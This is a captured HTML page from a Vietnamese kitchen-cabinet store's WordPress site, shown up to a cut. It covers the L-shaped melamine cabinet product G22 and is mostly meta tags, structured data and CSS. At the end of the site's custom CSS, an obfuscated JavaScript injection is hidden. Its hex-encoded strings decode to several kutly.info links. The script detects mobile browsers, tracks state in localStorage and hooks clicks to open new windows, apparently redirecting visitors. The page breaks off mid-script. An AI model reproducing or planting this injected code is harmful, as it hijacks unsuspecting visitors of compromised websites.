

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-l-melamine-g22/
body_size: 19742
content:
<!DOCTYPE html><html lang="vi"><head><meta charset="UTF-8"/><link rel="profile" href="http://gmpg.org/xfn/11"/><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no"> <script type="application/javascript">var eltdfAjaxUrl = "https://bep48h.com/wp-admin/admin-ajax.php"</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Tủ Bếp Chữ L Melamine - G22 - bep48h</title><link rel='preload' href='https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png' as='image' imagesrcset='' imagesizes='' /><link rel="dns-prefetch" href="//schema.org"/><link rel="canonical" href="https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-l-melamine-g22/" /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="article" /><meta property="og:title" content="Tủ Bếp Chữ L Melamine - G22 - bep48h" /><meta property="og:url" content="https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-l-melamine-g22/" /><meta property="og:site_name" content="bep48h" /><meta property="article:modified_time" content="2022-10-07T07:39:12+00:00" /><meta property="og:image" content="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-28-1.jpeg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="600" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Ước tính thời gian đọc" /><meta name="twitter:data1" content="3 phút" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-l-melamine-g22/","url":"https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-l-melamine-g22/","name":"Tủ Bếp Chữ L Melamine - G22 - bep48h","isPartOf":{"@id":"https://bep48h.com/#website"},"primaryImageOfPage":{"@id":"https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-l-melamine-g22/#primaryimage"},"image":{"@id":"https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-l-melamine-g22/#primaryimage"},"thumbnailUrl":"https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-28-1.jpeg","datePublished":"2022-06-15T07:22:27+00:00","dateModified":"2022-10-07T07:39:12+00:00","breadcrumb":{"@id":"https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-l-melamine-g22/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-l-melamine-g22/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-l-melamine-g22/#primaryimage","url":"https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-28-1.jpeg","contentUrl":"https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-28-1.jpeg","width":800,"height":600},{"@type":"BreadcrumbList","@id":"https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-l-melamine-g22/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://bep48h.com/"},{"@type":"ListItem","position":2,"name":"Portfolio","item":"https://bep48h.com/portfolio-item/"},{"@type":"ListItem","position":3,"name":"Tủ Bếp Chữ L Melamine &#8211; G22"}]},{"@type":"WebSite","@id":"https://bep48h.com/#website","url":"https://bep48h.com/","name":"bep48h","description":"Giải pháp làm bếp nhanh","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bep48h.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"}]}</script> <link rel='stylesheet' id='rs-plugin-settings-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=8b1c346a268d"/><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}</style><link rel='stylesheet' id='bg-shce-genericons-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/show-hidecollapse-expand/assets/css/genericons/genericons.css?ver=8b1c346a268d"/><link rel='stylesheet' id='bg-show-hide-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/show-hidecollapse-expand/assets/css/bg-show-hide.css?ver=8b1c346a268d"/><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><style id='wptangtoc-lazy-load-css-inline-css' type='text/css'>.wptangtoc-lazy.gtloader,.wptangtoc-lazy.gtloader>img,.wptangtoc-lazy>img.gtloader,.wptangtoc-lazy[data-ll-status=entered]{animation:300ms gtFadeIn}@keyframes gtFadeIn{0%{opacity:0}100%{opacity:1}}</style><link rel='stylesheet' id='pzf-style-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/button-contact-vr/legacy/css/style.css?ver=8b1c346a268d"/><link rel='stylesheet' id='brands-styles-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=8b1c346a268d"/><link rel='stylesheet' id='ambient-elated-default-style-css' href="https://bep48h.com/wp-content/themes/ambient/style.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='ambient-elated-modules-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/modules.min.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='eltdf-font_awesome-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/font-awesome/css/font-awesome.min.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='eltdf-font_elegant-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/elegant-icons/style.min.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='eltdf-ion_icons-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/ion-icons/css/ionicons.min.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='eltdf-linear_icons-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/linear-icons/style.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='eltdf-linea_icons-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/linea-icons/style.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='mediaelement-css' type='text/css'  data-href="https://bep48h.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=8b1c346a268d"/><link rel='stylesheet' id='wp-mediaelement-css' type='text/css'  data-href="https://bep48h.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=8b1c346a268d"/><link rel='stylesheet' id='ambient-elated-woo-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/woocommerce.min.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='ambient-elated-modules-responsive-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/modules-responsive.min.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='ambient-elated-woo-responsive-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/woocommerce-responsive.min.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='js_composer_front-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8b1c346a268d"/><style id='akismet-widget-style-inline-css' type='text/css'>.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}</style> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/jquery.min.js?ver=8b1c346a268d" id="jquery-core-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=8b1c346a268d" id="jquery-migrate-js" defer></script> <script type="text/javascript" id="tp-tools-js" defer data-src="https://bep48h.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="revmin-js" defer data-src="https://bep48h.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=8b1c346a268d" id="jquery-blockui-js" data-wp-strategy="defer" defer></script> <script type="text/javascript" id="wc-add-to-cart-js" data-wp-strategy="defer" defer data-src="https://bep48h.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="vc_woocommerce-add-to-cart-js-js" defer data-src="https://bep48h.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="select2-js" defer data-wp-strategy="defer" data-src="https://bep48h.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=8b1c346a268d"></script> <meta name="generator" content="Site Kit by Google 1.153.0" /><meta name="generator" content="Elementor 3.29.0; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><meta name="generator" content="Powered by Slider Revolution 6.2.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://bep48h.com/wp-content/uploads/2022/06/cropped-logo-bep48h-150-32x32.png" sizes="32x32" /><link rel="icon" href="https://bep48h.com/wp-content/uploads/2022/06/cropped-logo-bep48h-150-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://bep48h.com/wp-content/uploads/2022/06/cropped-logo-bep48h-150-180x180.png" /><meta name="msapplication-TileImage" content="https://bep48h.com/wp-content/uploads/2022/06/cropped-logo-bep48h-150-270x270.png" /><style type="text/css" id="wp-custom-css">/*.home{
	background: url(https://bep48h.com/wp-content/uploads/2020/05/landing-image-bep48h.png);
	background-size: cover;
  background-position: center center;
	background-repeat: no-repeat;
  width: 100%;
  height: 100%;
}*/
 .eltdf-container{
	background: none;
}
.home .eltdf-content,
.home .eltdf-title{
	background: transparent;
}
#eltdf-back-to-top {
    right: 50%;
}
.products-content h2{
	font-size: 20px;
}
.products-content .woocommerce-loop-category__title .count{
	background: no-repeat;
}
.products-content .product-category a,
.products-content .product-category a img{
	width: 100%;
}
.products-content .product-category a:hover{
	background-color: #f5a323; 
}
.products-content .product-category a:hover h2,
.products-content .product-category a:hover h2 .count{
	color: #fff;
}
.box-margin-to-top .eltdf-section-title-holder{
	width: 550px;
	margin: 0 auto;
	display: block;
	margin-top: 30px;
  margin-bottom: 50px;
}
.about-us .wpb_text_column{
	max-width: 900px;
	display: block;
	overflow: hidden;
	margin: 0 auto;
	padding-bottom: 100px;
	color: #fff;
}
.about-us .wpb_text_column h3{
	color: #fff;
}
.box-margin-to-top .eltdf-blog-list-holder .eltdf-blh-inner{
	padding: 0px 25px;
}
.eltdf-item-showcase-holder .eltdf-is-item .eltdf-icon-shortcode{
	color: #f5a323;
}
.background-img{
	padding-top: 120px;
	padding-bottom: 120px;
	background-repeat: no-repeat;
  background-position: right;
}
.row-inner-content > .wpb_column{
	max-width: 1100px;
	margin: 0 auto;
	float: inherit;
}
.row-inner-content .wpb_text_column{
	color: #fff;
}
.style-header h4{
	color: #f5a323;
}
.style-header p{
	color: #ccc;
}
.eltdf-social-icon-widget{
	color: #ff9a16;
}
.has-section-title .eltdf-section-title-holder{	
    max-width: 600px;
    margin: 0 auto;
    display: block;
    padding-top: 50px;
    padding-bottom: 50px;
}
@media only screen and (max-width: 1024px){
	.row-inner-content > .wpb_column{
	max-width: 768px;
	}
}
@media only screen and (max-width: 800px){
	.about-us .wpb_wrapper{
		max-width: 630px;
		margin: 0 auto;
	}
	.row-inner-content .wpb_wrapper{
		max-width: 630px;
		margin: 0 auto;
	}
}
.vc_mobile .eltdf-position-left{
	display: none !important;
}
.vc_mobile .eltdf-top-bar{
	padding: 5px 0;
}
.vc_mobile .eltdf-top-bar .widget.widget_nav_menu ul li:first-child{
	border-left: none;
}
@media only screen and (max-width: 480px){
	.eltdf-container-inner{
		width: 94%;
	}
	.eltdf-row-grid-section{
		width: 94%;
	}
	.DanhMuc-SanPham{
		padding-left: inherit !important;
		padding-right: inherit !important;
	}
	.list-catalog-bep .vc_column_container.wpb_column{
		width: 50%;
		float: left;
		min-height: 150px;
}
	.about-us .wpb_wrapper{
		max-width: inherit;
		padding-left: 10px;
		padding-right: 10px;
	}	
	.box-margin-to-top .eltdf-section-title-holder{
		width: auto;
	}
	.about-us +.eltdf-row-grid-section{
		width: 100%;
	}
	.background-img{
		background-image: none !important;
		padding-top: 20px;
    padding-bottom: 40px;			
	}
	.row-inner-content .eltdf-section-title-holder{
		text-align: center !important;
	}
	.row-inner-content .eltdf-section-title-holder .wpb_wrapper{
		padding-left: 10px;
		padding-right: 10px;
	}
	.do-dac .wpb_text_column{
		padding-left: 15px;
		padding-right: 15px;
	}
	.has-section-title .eltdf-section-title-holder{
		max-width: 400px;
	}
}
#eltdf-back-to-top {
	bottom: -5px;}
.eltdf-item-showcase-holder .eltdf-is-item .eltdf-icon-shortcode {color: #d6ab60;}
.eltdf-top-bar .widget a, .eltdf-footer-top .widget a {color:white;}
.eltdf-iwt .eltdf-iwt-title {font-size: 16px}
#eltdf-back-to-top.on {display:none}
.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-prices .eltdf-pt-value {display:none;}
.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-prices .eltdf-pt-price {font-size:27px; font-weight:700;}
.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-prices .eltdf-pt-price {
	font-family:arial;}
div.menu-menu-footer-container{color:#dbdbdb;}
.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-title-holder .eltdf-pt-title {font-family:arial;}
.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-button.eltdf-dark-skin .eltdf-btn {font-family:arial; font-weight:300}
.quick-form {padding:30px 30px 5px 30px; background-color:#ffffff; border:3px solid #d6ab60;}
.quick-form .row input[type="submit"] {margin:30px 0; width: 100%;}
.quick-form .row textarea {height: 105px;}
input.wpcf7-form-control.wpcf7-submit {color:white;
font-family: arial;
font-weight:500;
font-size: 15px;
border-radius: 5px;
line-height: 22px;
background-color: #d6ab60;
transition: all 0.3s;
padding: 13px;
margin-bottom: 15px;
width:100%;
box-sizing: border-box;
outline:0;}
.eltdf-btn.eltdf-btn-large {padding: 12px 45px}
.eltdf-btn.eltdf-btn-solid {background-color:#d6ab60}
.border-sp {border: 1px solid #d6ab60; padding:20px;}
.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-lg{color:#000000; font-size:16px}

.show-title-Gallery .eltdf-mg-item-outer{
	opacity: 1 !important;
}
.show-title-Gallery  .eltdf-masonry-gallery-holder .eltdf-mg-item .eltdf-mg-item-content{
	padding: 5px 30px 5px 10px;
    background-color: rgba(214, 171, 96, .8);
}
.show-title-Gallery  .eltdf-masonry-gallery-holder .eltdf-mg-item .eltdf-mg-item-content .eltdf-mg-item-title{
	text-transform: uppercase;
  font-size: 15px;
}
.eltdf-iwt .eltdf-iwt-title {font-weight:600}
.border-tb {border:1px dashed}
.lien-he-footer .eltdf-iwt-title{font-weight:100; font-size: 16px}

/* generated in /usr/local/lsws/bep48h.com/html/wp-content/themes/ambient/framework/modules/footer/custom-styles/custom-styles.php ambient_elated_footer_bg_image_styles function */
body.eltdf-footer-with-bg-image .eltdf-footer-top-holder {
    background-image: url(https://bep48h.com/wp-content/uploads/2022/05/footer-background.jpg);
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x70\x4e\x52\x32\x63\x372','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x66\x72\x47\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x4f\x56\x6b\x30\x63\x360','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x41\x57\x6d\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x62\x45\x76\x36\x63\x396','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x44\x69\x67\x38\x63\x348','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x59\x4e\x68\x35\x63\x365','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x50\x64\x62\x31\x63\x381',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6c\x70\x41\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x47\x65\x59\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return 